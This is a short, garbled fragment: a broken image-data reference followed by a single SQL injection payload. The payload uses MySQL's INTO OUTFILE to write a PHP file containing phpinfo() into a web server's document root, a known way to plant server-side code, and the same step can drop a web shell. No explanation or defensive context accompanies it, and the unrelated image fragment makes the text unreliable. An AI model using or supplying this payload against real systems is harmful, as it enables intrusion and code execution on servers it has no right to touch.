 1' OR 1023=1023 LIMIT 0,1 INTO OUTFILE'E:/phpStudy/WWW/noGPC.php'LINES TERMINATED BY'<?php phpinfo() ?>';